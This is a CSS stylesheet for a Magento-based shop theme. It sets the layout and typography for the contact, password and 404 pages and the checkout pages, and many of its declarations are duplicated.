              .contact-index-index .footer-usps #category-view-container .category-view-image > .container.page-main h1,.customer-account-forgotpassword .footer-usps #category-view-container .category-view-image > .container.page-main h1,.customer-account-createpassword .footer-usps #category-view-container .category-view-image > .container.page-main h1{
                font-size: 3rem;
                font-size: 3rem;
              }
            }

.contact-index-index .footer-usps .page-main,.customer-account-forgotpassword .footer-usps .page-main,.customer-account-createpassword .footer-usps .page-main{
      display: flex;
      flex-direction: column;
      display: flex;
      flex-direction: column;
    }

@media (min-width: 768px){
      .contact-index-index .footer-usps .page-main,.customer-account-forgotpassword .footer-usps .page-main,.customer-account-createpassword .footer-usps .page-main{
        flex-direction: row;
        flex-direction: row;
      }
    }

.contact-index-index .footer-usps .page-main #category-view-container .category-view-image > .container> *, .customer-account-forgotpassword .footer-usps .page-main #category-view-container .category-view-image > .container> *, .customer-account-createpassword .footer-usps .page-main #category-view-container .category-view-image > .container> * {
              margin-bottom: 0.5rem;
              margin-top: 3.5rem;
              padding: 0px;
              margin-bottom: 0.5rem;
              margin-top: 3.5rem;
              padding: 0px
            }

@media (min-width: 768px){
              .contact-index-index .footer-usps .page-main #category-view-container .category-view-image > .container> *,.customer-account-forgotpassword .footer-usps .page-main #category-view-container .category-view-image > .container> *,.customer-account-createpassword .footer-usps .page-main #category-view-container .category-view-image > .container> *{
                margin-bottom: 1rem;
                margin-top: 2.5rem;
                margin-bottom: 1rem;
                margin-top: 2.5rem;
              }
            }

.contact-index-index .footer-usps .page-main #category-view-container .category-view-image > .container> * h1, .customer-account-forgotpassword .footer-usps .page-main #category-view-container .category-view-image > .container> * h1, .customer-account-createpassword .footer-usps .page-main #category-view-container .category-view-image > .container> * h1 {
                font-size: 2rem;
                margin: 0px;
                font-size: 2rem;
                margin: 0px;
              }

@media (min-width: 768px){
                .contact-index-index .footer-usps .page-main #category-view-container .category-view-image > .container> * h1,.customer-account-forgotpassword .footer-usps .page-main #category-view-container .category-view-image > .container> * h1,.customer-account-createpassword .footer-usps .page-main #category-view-container .category-view-image > .container> * h1{
                  font-size: 3rem;
                  font-size: 3rem;
                }
              }

.contact-index-index .footer-usps .page-main > *,.customer-account-forgotpassword .footer-usps .page-main > *,.customer-account-createpassword .footer-usps .page-main > *{
        display: flex;
        align-items: center;
        justify-content: flex-start;
        flex: 1 1 0%;
        font-size: 1.125rem;
        line-height: 1.75rem;
        line-height: 1.625;
        display: flex;
        align-items: center;
        justify-content: flex-start;
        flex: 1 1 0%;
        font-size: 1.125rem;
        line-height: 1.75rem;
        line-height: 1.625;
      }

@media (min-width: 576px){
        .contact-index-index .footer-usps .page-main > *,.customer-account-forgotpassword .footer-usps .page-main > *,.customer-account-createpassword .footer-usps .page-main > *{
          justify-content: center;
          justify-content: center;
        }
      }

@media (min-width: 768px){
    .contact-index-index .page-main,.customer-account-forgotpassword .page-main,.customer-account-createpassword .page-main{
      margin-bottom: 6.5rem;
      width: 66.666667%;
      margin-bottom: 6.5rem;
      width: 66.666667%;
    }
  }

@media (min-width: 1024px){
    .contact-index-index .page-main,.customer-account-forgotpassword .page-main,.customer-account-createpassword .page-main{
      width: 50%;
      width: 50%;
    }
  }

h1, h2, h3, h4 {
  font-weight: 700;
  margin-bottom: 1.5rem;
  font-weight: 700;
  margin-bottom: 1.5rem;
}

h1 {
  font-size: 2rem;
  line-height: 2.25rem;
  font-size: 2rem;
  line-height: 2.25rem
}

@media (min-width: 768px){
  h1{
    font-size: 3rem;
    font-size: 3rem;
  }
}

@media screen and (min-width: 768px) {

h1{
    line-height: 58px;
}
  }

h2 {
  font-size: 1.5rem;
  line-height: 2rem;
  line-height: 1.75rem;
  font-size: 1.5rem;
  line-height: 2rem;
  line-height: 1.75rem
}

@media (min-width: 768px){
  h2{
    font-size: 2.5rem;
    font-size: 2.5rem;
  }
}

@media screen and (min-width: 768px) {

h2{
    line-height: 48px;
}
  }

h3 {
  font-size: 1.375rem;
  line-height: 1.5rem;
  font-size: 1.375rem;
  line-height: 1.5rem;
}

@media (min-width: 768px){
  h3{
    font-size: 1.75rem;
    line-height: 2.5rem;
    font-size: 1.75rem;
    line-height: 2.5rem;
  }
}

h4 {
  font-size: 1.25rem;
  line-height: 1.75rem;
  font-size: 1.25rem;
  line-height: 1.75rem;
}

@media (min-width: 768px){
  h4{
    font-size: 1.375rem;
    font-size: 1.375rem;
  }
}

.cms-no-route .page-main {
    width: 100%
  }

@media (min-width: 576px){
    .cms-no-route .page-main{
      max-width: 576px;
    }
  }

@media (min-width: 768px){
    .cms-no-route .page-main{
      max-width: 768px;
    }
  }

@media (min-width: 1024px){
    .cms-no-route .page-main{
      max-width: 1024px;
    }
  }

@media (min-width: 1280px){
    .cms-no-route .page-main{
      max-width: 1280px;
    }
  }

@media (min-width: 1536px){
    .cms-no-route .page-main{
      max-width: 1536px;
    }
  }

.cms-no-route #category-view-container .category-view-image > .page-main h1 {
          z-index: 10;
          z-index: 10;
        }

.cms-no-route #category-view-container .category-view-image > .page-main.flex {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          .cms-no-route #category-view-container .category-view-image > .page-main.flex{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

.cms-no-route #category-view-container .category-view-image > .page-main.flex h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            .cms-no-route #category-view-container .category-view-image > .page-main.flex h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

.cms-no-route .page-main {
    margin-left: auto;
    margin-right: auto;
    padding-left: 1rem;
    padding-right: 1rem;
    margin-left: auto;
    margin-right: auto;
    padding-left: 1rem;
    padding-right: 1rem;
  }

@media (min-width: 576px){
    .cms-no-route .page-main{
      padding-left: 1.5rem;
      padding-right: 1.5rem;
      padding-left: 1.5rem;
      padding-right: 1.5rem;
    }
  }

.cms-no-route .page-main{
    width: 100%;
  }

@media (min-width: 576px){
    .cms-no-route .page-main{
      max-width: 576px;
    }
  }

@media (min-width: 768px){
    .cms-no-route .page-main{
      max-width: 768px;
    }
  }

@media (min-width: 1024px){
    .cms-no-route .page-main{
      max-width: 1024px;
    }
  }

@media (min-width: 1280px){
    .cms-no-route .page-main{
      max-width: 1280px;
    }
  }

@media (min-width: 1536px){
    .cms-no-route .page-main{
      max-width: 1536px;
    }
  }

.cms-no-route .footer-usps #category-view-container .category-view-image > .container.page-main {
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px;
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px
          }

@media (min-width: 768px){
            .cms-no-route .footer-usps #category-view-container .category-view-image > .container.page-main{
              margin-bottom: 1rem;
              margin-top: 2.5rem;
              margin-bottom: 1rem;
              margin-top: 2.5rem;
            }
          }

.cms-no-route .footer-usps #category-view-container .category-view-image > .container.page-main h1 {
              font-size: 2rem;
              margin: 0px;
              font-size: 2rem;
              margin: 0px;
            }

@media (min-width: 768px){
              .cms-no-route .footer-usps #category-view-container .category-view-image > .container.page-main h1{
                font-size: 3rem;
                font-size: 3rem;
              }
            }

.cms-no-route .footer-usps .page-main{
      display: flex;
      flex-direction: column;
      display: flex;
      flex-direction: column;
    }

@media (min-width: 768px){
      .cms-no-route .footer-usps .page-main{
        flex-direction: row;
        flex-direction: row;
      }
    }

.cms-no-route .footer-usps .page-main #category-view-container .category-view-image > .container> * {
              margin-bottom: 0.5rem;
              margin-top: 3.5rem;
              padding: 0px;
              margin-bottom: 0.5rem;
              margin-top: 3.5rem;
              padding: 0px
            }

@media (min-width: 768px){
              .cms-no-route .footer-usps .page-main #category-view-container .category-view-image > .container> *{
                margin-bottom: 1rem;
                margin-top: 2.5rem;
                margin-bottom: 1rem;
                margin-top: 2.5rem;
              }
            }

.cms-no-route .footer-usps .page-main #category-view-container .category-view-image > .container> * h1 {
                font-size: 2rem;
                margin: 0px;
                font-size: 2rem;
                margin: 0px;
              }

@media (min-width: 768px){
                .cms-no-route .footer-usps .page-main #category-view-container .category-view-image > .container> * h1{
                  font-size: 3rem;
                  font-size: 3rem;
                }
              }

.cms-no-route .footer-usps .page-main > *{
        display: flex;
        align-items: center;
        justify-content: flex-start;
        flex: 1 1 0%;
        font-size: 1.125rem;
        line-height: 1.75rem;
        line-height: 1.625;
        display: flex;
        align-items: center;
        justify-content: flex-start;
        flex: 1 1 0%;
        font-size: 1.125rem;
        line-height: 1.75rem;
        line-height: 1.625;
      }

@media (min-width: 576px){
        .cms-no-route .footer-usps .page-main > *{
          justify-content: center;
          justify-content: center;
        }
      }

.cms-no-route .page-main > * {
      width: 100%;
      max-width: 600px;
    }

.cms-no-route .page-main a:not(.btn) {
      text-decoration: underline;
      text-decoration: underline;
    }

.cms-no-route .page-main li, .cms-no-route .page-main p {
      font-size: 1rem;
      line-height: 1.5rem;
      line-height: 1.5rem;
      margin-bottom: 1rem;
      font-size: 1rem;
      line-height: 1.5rem;
      line-height: 1.5rem;
      margin-bottom: 1rem;
    }

#leesmeer {
  max-width: 650px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 4rem;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 4rem
}

@media (min-width: 768px){
  #leesmeer{
    margin-bottom: 7rem;
    margin-top: -2.5rem;
    margin-bottom: 7rem;
    margin-top: -2.5rem;
  }
}

#leesmeer p {
    margin-bottom: 1.5rem;
    margin-bottom: 1.5rem;
  }

html, body {
  font-size: 16px;
}

@media (min-width: 768px){
    .checkout-cart-index .page-main{
      margin-bottom: 6.5rem;
      margin-bottom: 6.5rem;
    }
  }

body[class*=checkout-] .page-header {
    --tw-bg-opacity: 1;
    background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
    --tw-bg-opacity: 1;
    background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
  }

.checkout-index-index #category-view-container .category-view-image > .container.checkout-container {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          .checkout-index-index #category-view-container .category-view-image > .container.checkout-container{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

.checkout-index-index #category-view-container .category-view-image > .container.checkout-container h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            .checkout-index-index #category-view-container .category-view-image > .container.checkout-container h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

.checkout-index-index .checkout-container{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin: 0px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin: 0px;
  }

.checkout-index-index .messages {
    width: 100%;
  }

.checkout-index-index .opc-estimated-wrapper {
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 1rem;
    padding-bottom: 1rem;
    width: 100%;
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 1rem;
    padding-bottom: 1rem;
    width: 100%;
  }

@media (min-width: 576px){
    .checkout-index-index .opc-estimated-wrapper{
      padding: 1.5rem;
      padding: 1.5rem;
    }
  }

@media (min-width: 768px){
    .checkout-index-index .opc-estimated-wrapper{
      padding: 1rem;
      padding: 1rem;
    }
  }

.checkout-index-index .opc-wrapper {
    width: 100%;
    width: 100%;
  }

@media (min-width: 768px){
    .checkout-index-index .opc-wrapper{
      width: 50%;
      width: 50%;
    }
  }

.checkout-index-index .opc-sidebar {
    width: 100%;
    width: 100%
  }

@media (min-width: 768px){
    .checkout-index-index .opc-sidebar{
      width: 50%;
      width: 50%;
    }
  }

.checkout-index-index .opc-sidebar .opc-block-summary {
      --tw-bg-opacity: 1;
      background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
      margin: 0px;
      padding-top: 1.5rem;
      padding-bottom: 1.5rem;
      padding-left: 2rem;
      padding-right: 2rem;
      --tw-bg-opacity: 1;
      background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
      margin: 0px;
      padding-top: 1.5rem;
      padding-bottom: 1.5rem;
      padding-left: 2rem;
      padding-right: 2rem;
    }

.checkout-index-index .page-title-wrapper {
    height: auto;
    margin: 0px;
    position: relative;
    width: auto;
    height: auto;
    margin: 0px;
    position: relative;
    width: auto;
  }

.checkout-index-index .page-wrapper {
    margin: 0px;
    margin: 0px;
  }

.checkout-index-index .page-title {
    margin-bottom: 0.75rem;
    margin-top: 2rem;
    margin-bottom: 0.75rem;
    margin-top: 2rem;
  }

@media (min-width: 768px){
    .checkout-index-index .page-title{
      font-size: 3rem;
      margin-bottom: 1.5rem;
      margin-top: 4rem;
      font-size: 3rem;
      margin-bottom: 1.5rem;
      margin-top: 4rem;
    }
  }

.checkout-index-index .opc-progress-bar {
    display: none;
    display: none;
  }

.checkout-index-index .step-title {
    border-style: none;
    font-weight: 700;
    font-size: 1.375rem;
    line-height: 2rem;
    margin-bottom: 1rem;
    border-style: none;
    font-weight: 700;
    font-size: 1.375rem;
    line-height: 2rem;
    margin-bottom: 1rem;
  }

@media (min-width: 768px){
    .checkout-index-index .step-title{
      padding: 0px;
      padding: 0px;
    }
  }

.checkout-index-index .checkout-shipping-method .actions-toolbar .action.primary, .checkout-index-index .checkout-payment-method .actions-toolbar .action.primary {
      --tw-bg-opacity: 1;
      background-color: rgba(255, 237, 0, var(--tw-bg-opacity))
    }

.checkout-index-index .checkout-shipping-method .actions-toolbar .action.primary:hover,.checkout-index-index .checkout-payment-method .actions-toolbar .action.primary:hover{
      --tw-bg-opacity: 1;
      background-color: rgba(231, 215, 7, var(--tw-bg-opacity));
    }

.checkout-index-index .checkout-shipping-method .actions-toolbar .action.primary,.checkout-index-index .checkout-payment-method .actions-toolbar .action.primary{
      border-style: none;
      display: inline-flex;
      align-items: center;
      justify-content: space-between;
      font-weight: 600;
      font-size: 1rem;
      line-height: 1.5rem;
      padding: 1rem;
      padding-left: 1.5rem;
      padding-right: 1.5rem;
      text-align: left;
      --tw-text-opacity: 1;
      color: rgba(0, 0, 0, var(--tw-text-opacity));
      text-transform: uppercase;
      width: 100%;
      --tw-bg-opacity: 1;
      background-color: rgba(255, 237, 0, var(--tw-bg-opacity));
    }

.checkout-index-index .checkout-shipping-method .actions-toolbar .action.primary:hover,.checkout-index-index .checkout-payment-method .actions-toolbar .action.primary:hover{
      --tw-bg-opacity: 1;
      background-color: rgba(231, 215, 7, var(--tw-bg-opacity));
    }

.checkout-index-index .checkout-shipping-method .actions-toolbar .action.primary,.checkout-index-index .checkout-payment-method .actions-toolbar .action.primary{
      border-style: none;
      display: inline-flex;
      align-items: center;
      justify-content: space-between;
      font-weight: 600;
      font-size: 1rem;
      line-height: 1.5rem;
      padding: 1rem;
      padding-left: 1.5rem;
      padding-right: 1.5rem;
      text-align: left;
      --tw-text-opacity: 1;
      color: rgba(0, 0, 0, var(--tw-text-opacity));
      text-transform: uppercase;
      width: 100%;
      font-size: 1rem !important;
    }

.checkout-index-index .checkout-shipping-method .actions-toolbar .action.primary::after, .checkout-index-index .checkout-payment-method .actions-toolbar .action.primary::after {
        content: '';
        background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow.svg');
        background-size: cover;
        display: block;
        height: 1.5rem;
        margin-left: 1rem;
        position: relative;
        width: 1.5rem;
        display: block;
        height: 1.5rem;
        margin-left: 1rem;
        position: relative;
        width: 1.5rem;
      }

.checkout-index-index .checkout-shipping-method .actions-toolbar > .primary, .checkout-index-index .checkout-payment-method .actions-toolbar > .primary {
      margin-right: auto;
      width: 100%;
      margin-right: auto;
      width: 100%;
    }

@media (min-width: 768px){
      .checkout-index-index .checkout-shipping-method .actions-toolbar > .primary,.checkout-index-index .checkout-payment-method .actions-toolbar > .primary{
        max-width: 24rem;
        max-width: 24rem;
      }
    }

.checkout-index-index .modal-popup .modal-inner-wrap {
      --tw-bg-opacity: 1;
      background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
      --tw-bg-opacity: 1;
      background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
    }

.checkout-index-index .modal-popup .modal-header {
      padding-left: 1.5rem;
      padding-right: 1.5rem;
      padding-bottom: 0px;
      padding-top: 2rem;
      padding-left: 1.5rem;
      padding-right: 1.5rem;
      padding-bottom: 0px;
      padding-top: 2rem;
    }

.checkout-index-index .modal-popup .modal-header .action-close:focus {
          outline: none;
        }

.checkout-index-index .modal-popup .modal-title {
      border-style: none;
      font-weight: 700;
      font-size: 1.375rem;
      line-height: 2rem;
      margin-bottom: 1.5rem;
      padding: 0px;
      border-style: none;
      font-weight: 700;
      font-size: 1.375rem;
      line-height: 2rem;
      margin-bottom: 1.5rem;
      padding: 0px;
    }

.checkout-index-index .modal-popup .modal-content {
      padding-left: 1.5rem;
      padding-right: 1.5rem;
      padding-left: 1.5rem;
      padding-right: 1.5rem;
    }

.checkout-index-index .modal-popup .modal-footer {
      padding-left: 1.5rem;
      padding-right: 1.5rem;
      padding-top: 1.5rem;
      padding-bottom: 2rem;
      padding-left: 1.5rem;
      padding-right: 1.5rem;
      padding-top: 1.5rem;
      padding-bottom: 2rem;
    }

.checkout-index-index .modal-popup .fieldset > .field {
      margin-bottom: 1rem;
      margin-bottom: 1rem;
    }

.checkout-index-index .modal-popup input {
      font-weight: 400;
      font-weight: 400;
    }

.checkout-index-index .modal-popup .label {
      font-weight: 400;
      font-weight: 400;
    }

.checkout-index-index .modal-popup .action-save-address {
      --tw-bg-opacity: 1;
      background-color: rgba(255, 237, 0, var(--tw-bg-opacity))
    }

.checkout-index-index .modal-popup .action-save-address:hover{
      --tw-bg-opacity: 1;
      background-color: rgba(231, 215, 7, var(--tw-bg-opacity));
    }

.checkout-index-index .modal-popup .action-save-address{
      border-style: none;
      display: inline-flex;
      align-items: center;
      justify-content: space-between;
      font-weight: 600;
      font-size: 1rem;
      line-height: 1.5rem;
      padding: 1rem;
      padding-left: 1.5rem;
      padding-right: 1.5rem;
      text-align: left;
      --tw-text-opacity: 1;
      color: rgba(0, 0, 0, var(--tw-text-opacity));
      text-transform: uppercase;
      --tw-bg-opacity: 1;
      background-color: rgba(255, 237, 0, var(--tw-bg-opacity));
    }

.checkout-index-index .modal-popup .action-save-address:hover{
      --tw-bg-opacity: 1;
      background-color: rgba(231, 215, 7, var(--tw-bg-opacity));
    }

.checkout-index-index .modal-popup .action-save-address{
      border-style: none;
      display: inline-flex;
      align-items: center;
      justify-content: space-between;
      font-weight: 600;
      font-size: 1rem;
      line-height: 1.5rem;
      padding: 1rem;
      padding-left: 1.5rem;
      padding-right: 1.5rem;
      text-align: left;
      --tw-text-opacity: 1;
      color: rgba(0, 0, 0, var(--tw-text-opacity));
      text-transform: uppercase;
    }

.checkout-index-index .modal-popup .action-save-address::after {
        content: '';
        background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow.svg');
        background-size: cover;
        display: block;
        height: 1.5rem;
        margin-left: 1.5rem;
        position: relative;
        width: 1.5rem;
        display: block;
        height: 1.5rem;
        margin-left: 1.5rem;
        position: relative;
        width: 1.5rem;
      }

.checkout-index-index .modal-popup .action-hide-popup {
      --tw-bg-opacity: 1;
      background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
      --tw-border-opacity: 1;
      border-color: rgba(193, 194, 195, var(--tw-border-opacity));
      border-width: 1px;
      display: inline-flex;
      align-items: center;
      justify-content: space-between;
      font-weight: 600;
      font-size: 1rem;
      line-height: 1.5rem;
      padding-top: 1rem;
      padding-bottom: 1rem;
      padding-left: 1.5rem;
      padding-right: 1.5rem;
      text-align: left;
      --tw-text-opacity: 1;
      color: rgba(0, 0, 0, var(--tw-text-opacity));
      text-transform: uppercase;
      --tw-bg-opacity: 1;
      background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
      --tw-border-opacity: 1;
      border-color: rgba(193, 194, 195, var(--tw-border-opacity));
      border-width: 1px;
      display: inline-flex;
      align-items: center;
      justify-content: space-between;
      font-weight: 600;
      font-size: 1rem;
      line-height: 1.5rem;
      padding-top: 1rem;
      padding-bottom: 1rem;
      padding-left: 1.5rem;
      padding-right: 1.5rem;
      text-align: left;
      --tw-text-opacity: 1;
      color: rgba(0, 0, 0, var(--tw-text-opacity));
      text-transform: uppercase;
    }

.checkout-index-index .modal-popup .action-hide-popup::after {
        content: '';
        background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_cross.svg');
        background-size: cover;
        display: block;
        height: 1.5rem;
        margin-left: 1.5rem;
        position: relative;
        width: 1.5rem;
        display: block;
        height: 1.5rem;
        margin-left: 1.5rem;
        position: relative;
        width: 1.5rem;
      }

.checkout-index-index .label {
    line-height: 1.5rem;
    line-height: 1.5rem;
  }

@media (min-width: 1280px){
    .checkout-index-index .label{
      font-size: 1.125rem;
      line-height: 1.75rem;
      font-size: 1.125rem;
      line-height: 1.75rem;
    }
  }

.checkout-index-index input:not([type=radio]):not([type=checkbox]), .checkout-index-index select {
    --tw-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
    --tw-border-opacity: 1;
    border-color: rgba(193, 194, 195, var(--tw-border-opacity));
    height: 3rem;
    --tw-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
    --tw-border-opacity: 1;
    border-color: rgba(193, 194, 195, var(--tw-border-opacity));
    height: 3rem;
  }

.checkout-index-index .discount-code {
    display: none;
    display: none;
  }

.checkout-index-index #shipping {
    --tw-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
    --tw-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
  }

.checkout-index-index .price-including-tax .price + span {
      font-weight: 400;
      font-size: 0.875rem;
      line-height: 1.25rem;
      line-height: 1.5rem;
      margin-left: 0.25rem;
      --tw-text-opacity: 1;
      color: rgba(111, 120, 131, var(--tw-text-opacity));
      font-weight: 400;
      font-size: 0.875rem;
      line-height: 1.25rem;
      line-height: 1.5rem;
      margin-left: 0.25rem;
      --tw-text-opacity: 1;
      color: rgba(111, 120, 131, var(--tw-text-opacity));
    }

.checkout-shipping-address {
  --tw-bg-opacity: 1;
  background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
  padding-right: 1rem;
  --tw-bg-opacity: 1;
  background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
  padding-right: 1rem
}

@media (min-width: 576px){
  .checkout-shipping-address{
    padding: 0px;
    padding: 0px;
  }
}

.checkout-shipping-address .field-error {
    font-size: 0.875rem;
    line-height: 1.25rem;
    font-size: 0.875rem;
    line-height: 1.25rem;
  }

.checkout-shipping-address .step-content {
    margin: 0px;
    margin: 0px;
  }

.checkout-shipping-address #category-view-container .category-view-image > .container.shipping-address-items {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          .checkout-shipping-address #category-view-container .category-view-image > .container.shipping-address-items{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

.checkout-shipping-address #category-view-container .category-view-image > .container.shipping-address-items h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            .checkout-shipping-address #category-view-container .category-view-image > .container.shipping-address-items h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

.checkout-shipping-address .shipping-address-items{
    display: flex;
    flex-direction: column;
    row-gap: 1rem;
    display: flex;
    flex-direction: column;
    row-gap: 1rem;
  }

@media (min-width: 576px){
    .checkout-shipping-address .shipping-address-items{
      display: grid;
      gap: 2rem;
      grid-template-columns: repeat(2, minmax(0, 1fr));
      display: grid;
      gap: 2rem;
      grid-template-columns: repeat(2, minmax(0, 1fr));
    }
  }

@media (min-width: 768px){
    .checkout-shipping-address .shipping-address-items{
      display: flex;
      flex-direction: column;
      display: flex;
      flex-direction: column;
    }
  }

@media (min-width: 1024px){
    .checkout-shipping-address .shipping-address-items{
      display: grid;
      gap: 2rem;
      grid-template-columns: repeat(2, minmax(0, 1fr));
      display: grid;
      gap: 2rem;
      grid-template-columns: repeat(2, minmax(0, 1fr));
    }
  }

.checkout-shipping-address .shipping-address-items .shipping-address-item {
      --tw-bg-opacity: 1;
      background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
      --tw-border-opacity: 1;
      border-color: rgba(193, 194, 195, var(--tw-border-opacity));
      border-width: 1px;
      font-size: 1rem;
      line-height: 1.5rem;
      line-height: 1.5rem;
      margin: 0px;
      padding-bottom: 3.5rem;
      position: relative;
      width: 100%;
      --tw-bg-opacity: 1;
      background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
      --tw-border-opacity: 1;
      border-color: rgba(193, 194, 195, var(--tw-border-opacity));
      border-width: 1px;
      font-size: 1rem;
      line-height: 1.5rem;
      line-height: 1.5rem;
      margin: 0px;
      padding-bottom: 3.5rem;
      position: relative;
      width: 100%;
      min-height: 216px;
    }

@media screen and (max-width: 639px) {

.checkout-shipping-address .shipping-address-items .shipping-address-item {
        padding: 20px 35px 20px 20px
    }
      }

.checkout-shipping-address .shipping-address-items .shipping-address-item::before {
        display: none;
        display: none;
      }

.checkout-shipping-address .shipping-address-items .shipping-address-item.selected-item {
        --tw-border-opacity: 1;
        border-color: rgba(35, 31, 32, var(--tw-border-opacity));
        --tw-border-opacity: 1;
        border-color: rgba(35, 31, 32, var(--tw-border-opacity));
      }

.checkout-shipping-address .shipping-address-items .shipping-address-item.selected-item::after {
          content: "";
          --tw-bg-opacity: 1;
          background-color: rgba(255, 237, 0, var(--tw-bg-opacity));
          height: 3rem;
          width: 3rem;
          --tw-bg-opacity: 1;
          background-color: rgba(255, 237, 0, var(--tw-bg-opacity));
          height: 3rem;
          width: 3rem;
          background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_checkmark.svg');
          background-position: 50%;
          background-repeat: no-repeat;
          background-size: 16px;
        }

.checkout-shipping-address .shipping-address-items .shipping-address-item.selected-item .action-select-shipping-item {
          --tw-bg-opacity: 1;
          background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
          --tw-text-opacity: 1;
          color: rgba(255, 255, 255, var(--tw-text-opacity));
          --tw-bg-opacity: 1;
          background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
          --tw-text-opacity: 1;
          color: rgba(255, 255, 255, var(--tw-text-opacity));
        }

.checkout-shipping-address .shipping-address-items .shipping-address-item .action-select-shipping-item {
        --tw-border-opacity: 1;
        border-color: rgba(35, 31, 32, var(--tw-border-opacity));
        border-width: 1px;
        font-weight: 400;
        padding-top: 0.75rem;
        padding-bottom: 0.75rem;
        padding-left: 1.5rem;
        padding-right: 1.5rem;
        position: absolute;
        right: 0px;
        bottom: 0px;
        text-transform: uppercase;
        --tw-border-opacity: 1;
        border-color: rgba(35, 31, 32, var(--tw-border-opacity));
        border-width: 1px;
        font-weight: 400;
        padding-top: 0.75rem;
        padding-bottom: 0.75rem;
        padding-left: 1.5rem;
        padding-right: 1.5rem;
        position: absolute;
        right: 0px;
        bottom: 0px;
        text-transform: uppercase;
      }

@media (min-width: 768px){
        .checkout-shipping-address .shipping-address-items .shipping-address-item .action-select-shipping-item{
          height: 3.5rem;
          height: 3.5rem;
        }
      }

.checkout-shipping-address .new-address-popup {
    margin-top: 1rem;
    margin-top: 1rem;
  }

.checkout-shipping-address .new-address-popup .action-show-popup {
      --tw-bg-opacity: 1;
      background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
      border-style: none;
      margin: 0px;
      padding-top: 0.25rem;
      padding-bottom: 0.25rem;
      padding-left: 0.5rem;
      padding-right: 0.5rem;
      text-transform: uppercase;
      --tw-bg-opacity: 1;
      background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
      border-style: none;
      margin: 0px;
      padding-top: 0.25rem;
      padding-bottom: 0.25rem;
      padding-left: 0.5rem;
      padding-right: 0.5rem;
      text-transform: uppercase;
    }

.checkout-shipping-address .new-address-popup .action-show-popup:active, .checkout-shipping-address .new-address-popup .action-show-popup:hover, .checkout-shipping-address .new-address-popup .action-show-popup:focus{
        --tw-bg-opacity: 1;
        background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
        border-style: none;
        outline: 2px solid transparent;
        outline-offset: 2px;
        --tw-bg-opacity: 1;
        background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
        border-style: none;
        outline: 2px solid transparent;
        outline-offset: 2px;
      }

.checkout-shipping-address .new-address-popup .action-show-popup:active,
            .checkout-shipping-address .new-address-popup .action-show-popup:hover,
            .checkout-shipping-address .new-address-popup .action-show-popup:focus{
        box-shadow: none;
      }

.checkout-shipping-address .new-address-popup .action-show-popup > span {
        display: inline-flex;
        align-items: center;
        display: inline-flex;
        align-items: center;
      }

.checkout-shipping-address .new-address-popup .action-show-popup > span::before {
          content: '';
          background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_cross.svg');
          transform: rotate(45deg);
          top: -3px;
          display: block;
          height: 1.25rem;
          margin-right: 0.5rem;
          position: relative;
          width: 1.25rem;
          display: block;
          height: 1.25rem;
          margin-right: 0.5rem;
          position: relative;
          width: 1.25rem;
        }

#opc-shipping_method {
  margin-top: 2rem;
  margin-top: 2rem
}

@media (min-width: 768px){
  #opc-shipping_method{
    margin-top: 4rem;
    margin-top: 4rem;
  }
}

#opc-shipping_method .table-checkout-shipping-method tbody td {
    padding-top: 0.625rem;
    padding-bottom: 0.625rem;
    padding-top: 0.625rem;
    padding-bottom: 0.625rem;
  }

